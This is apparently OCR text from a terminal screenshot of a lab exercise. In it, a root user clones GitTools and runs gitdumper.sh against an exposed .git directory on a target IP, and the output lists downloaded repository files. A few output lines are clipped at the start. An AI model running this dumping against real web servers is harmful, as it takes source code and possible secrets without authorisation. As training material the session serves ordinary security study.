 Applications Places System Mon 4 Aug, 23:50 AttackBox IP:10.201.51.176
root@ip-10-201-51-176: ~/10.201.30.93/GitTools/Dumper
File Edit View Search Terminal Help
fatal: not a git repository (or any of the parent directories): .git
root@ip-10-201-51-176:~/10.201.30.93# ls -l .git
total 20
-rw-r--r-- 1 root root 110 Jul 24  2020 config
-rw-r--r-- 1 root root  73 Jul 23  2020 description
-rw-r--r-- 1 root root  23 Jul 23  2020 HEAD
-rw-r--r-- 1 root root 645 Jul 23  2020 index
-rw-r--r-- 1 root root 102 Jul 24  2020 packed-refs
root@ip-10-201-51-176:~/10.201.30.93# git log --oneline
fatal: not a git repository (or any of the parent directories): .git
root@ip-10-201-51-176:~/10.201.30.93# git clone https://github.com/internetwache/GitTools.git
Cloning into 'GitTools'...
remote: Enumerating objects: 242, done.
remote: Counting objects: 100% (33/33), done.
emote: Compressing objects: 100% (23/23), done.
mote: Total 242 (delta 9), reused 27 (delta 7), pack-reused 209 (from 1)
ceiving objects: 100% (242/242), 56.46 KiB | 8.07 MiB/s, done.
Resolving deltas: 100% (88/88), done.
root@ip-10-201-51-176:~/10.201.30.93# cd GitTools/Dumper
root@ip-10-201-51-176:~/10.201.30.93/GitTools/Dumper# ./gitdumper.sh http://10.201.30.93/.git/ /root/10.201.30.93
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[+] Downloaded: HEAD
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: index
[+] Downloaded: packed-refs